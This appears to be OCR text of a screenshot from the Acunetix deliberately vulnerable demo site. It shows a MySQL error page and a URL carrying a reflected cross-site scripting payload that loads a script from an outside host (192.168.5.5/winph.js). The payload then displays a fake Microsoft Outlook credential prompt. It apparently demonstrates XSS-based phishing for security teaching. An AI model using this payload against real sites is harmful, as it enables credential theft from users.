 Not secure testphp.vulnweb.com/listproducts.php?cat=<script%20src=http://192.168.5.5/winph.js></script>
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'=' at line 1
Windows Security
Microsoft Outlook
Connecting to outlook.office365.com
Email address
Password
Remember my credentials
OK Cancel